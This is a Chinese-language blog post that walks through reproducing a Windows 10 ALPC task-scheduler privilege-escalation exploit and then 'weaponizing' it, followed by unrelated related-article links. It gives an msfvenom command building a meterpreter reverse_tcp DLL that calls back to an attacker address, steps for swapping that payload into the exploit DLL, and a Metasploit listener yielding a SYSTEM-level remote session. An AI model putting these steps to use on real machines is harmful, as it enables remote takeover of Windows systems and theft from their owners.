Windows 10 提权漏洞复现及武器化利用

项目地址:https://github.com/SandboxEscaper/randomrepo

相关工具的下载地址:

Process Explorer:https://docs.microsoft.com/en-us/sysinternals/downloads/process-explorer

CFF Explorer:https://ntcore.com/?page_id=388

复现:



打开一个记事本和 Process Explorer

记事本的 pid 号为 1944



接下来利用漏洞

上图的 1944 为记事本的 pid 号,回车



spoolsv.exe 下多了个进程树



这个进程树不会被 kill

右键 -> Kill Process Tree

当前进程为 System 进程

武器化利用



生成一个 dll 文件

┌─[root@sch01ar]─[~] └──╼ #msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.220.160 lport=4444 -f dll -o sch01ar.dll

把生成的 dll 文件拿到 Windows 10 上



用 CFF Explorer 打开原先的 ALPC-TaskSched-LPE.dll



点 Resource Editor

右键 Replace Resource

然后选择 sch01ar.dll



保存

是否覆盖原文件,选择是



开启 msf

┌─[root@sch01ar]─[~] └──╼ #msfconsole

进行相关选项的配置,并开启监听



切换回 Windows 10



会弹出一个窗口



msf 返回了会话



msf exploit(handler) > sessions -i 1

system 权限

Windows 10 提权漏洞复现及武器化利用的更多相关文章

- MS14-068域提权漏洞复现

MS14-068域提权漏洞复现 一.漏洞说明 改漏洞可能允许攻击者将未经授权的域用户账户的权限,提权到域管理员的权限. 微软官方解释: https://docs.microsoft.com/zh-cn ...

- msf利用- windows内核提权漏洞

windows内核提权漏洞 环境: Kali Linux(攻击机) 192.168.190.141 Windows2003SP2(靶机) 192.168.190.147 0x01寻找可利用的exp 实 ...

- Linux本地内核提权漏洞复现(CVE-2019-13272)

Linux本地内核提权漏洞复现(CVE-2019-13272) 一.漏洞描述 当调用PTRACE_TRACEME时,ptrace_link函数将获得对父进程凭据的RCU引用,然后将该指针指向get_c ...

- 新Windows本地提权漏洞学习(CVE-2019-0841)

1.这是一个啥漏洞? 睁眼一看,妈呀本地提权,快加入本地提权漏洞利用包里,速度加入.github连接我就不发了.担心被认为是传播黑客工具,咱们在这里单纯学习一下漏洞的原理和部分源代码. 2.文件读写权 ...

- CVE-2019-13272:Linux本地内核提权漏洞复现

0x00 简介 2019年07月20日,Linux正式修复了一个本地内核提权漏洞.通过此漏洞,攻击者可将普通权限用户提升为Root权限. 0x01 漏洞概述 当调用PTRACE_TRACEME时,pt ...

- Linux kernel(CVE-2018-17182)提权漏洞复现

0x01 漏洞前言 Google Project Zero的网络安全研究人员发布了详细信息,并针对自内核版本3.16到4.18.8以来Linux内核中存在的高严重性漏洞的概念验证(PoC)漏洞利用.由 ...

- CVE-2017-16995 Ubuntu16.04本地提权漏洞复现

0x01 前言 该漏洞由Google project zero发现.据悉,该漏洞存在于带有 eBPF bpf(2)系统(CONFIG_BPF_SYSCALL)编译支持的Linux内核中,是一个内存任意 ...

- 新版本Ubuntu本地提权漏洞复现

该漏洞在老版本中被修复了,但新的版本还存在漏洞 影响范围:Linux Kernel Version 4.14-4.4,Ubuntu/Debian发行版本 Exp下载地址:http://cyseclab ...

- Linux Kernel ‘perf’ Utility 本地提权漏洞

漏洞名称: Linux Kernel ‘perf’ Utility 本地提权漏洞 CNNVD编号: CNNVD-201309-050 发布时间: 2013-09-09 更新时间: 2013-09-09 ...

随机推荐

- Android响应式UI教程

原文:Responsive UI Tutorial for Android 作者:James Nocentini 译者:kmyhy 2017/5/4 更新说明: 由 James Nocentini 更 ...

- 每周荐书:机器学习、Java虚拟机、微信开发(评论送书)

每周荐书:机器学习.Java虚拟机.微信开发(评论送书) 感谢大家对每周荐书栏目的支持,先公布下上周中奖名单 年精心雕琢,难得的"理论 + 实战案例 + 趟坑经验"总结 从需求分析 ...

- HAWQ取代传统数仓实践(十九)——OLAP

一.OLAP简介 1. 概念 OLAP是英文是On-Line Analytical Processing的缩写,意为联机分析处理.此概念最早由关系数据库之父E.F.Codd于1993年提出.OLAP允 ...

- UTL_DBWS包的创建和用法

UTL_DBWS - Consuming Web Services in Oracle 10g In a previous article I presented a method for Consu ...

- iOS-----获取当前app的名称和版本号

iOS获取当前App的名称和版本号 第一步 如图中Info.plist中鼠标点击右键,出现选项框,选着" Show Raw Keys/Values " 第二步 用下面代码就可以获取 ...

- caffe 细节

batch :http://www.zhihu.com/question/32673260 caffe blog: http://blog.csdn.net/abcjennifer/article/d ...

- 【javascript】利用jquery ajaxPrefilter防止ajax重复提交

利用jquery ajaxPrefilter中断请求 var pendingRequests = {}; $.ajaxPrefilter(function( options, originalOpti ...

- [转]RC4加密已不再安全,破解效率极高

原文链接:http://freebuf.com/news/72622.html 原文发表时间:2015.7.17 安全研究人员称,现在世界上近三分之一的HTTPS加密连接可被破解,并且效率极高.这种针 ...

- hadoop2.x配合ZooKeeper集群环境搭建

前期准备就不详细说了,课堂上都介绍了1.修改Linux主机名2.修改IP3.修改主机名和IP的映射关系 ######注意######如果你们公司是租用的服务器或是使用的云主机(如华为用主机.阿里云主机 ...

- waitKey()

waitKey仅对窗口机制起作用,即namedWindow产生的窗口.若在此之前没有产生窗口,则waitKey相当于未执行. 注:namedWindow产生的窗口: namedWindow()+ims ...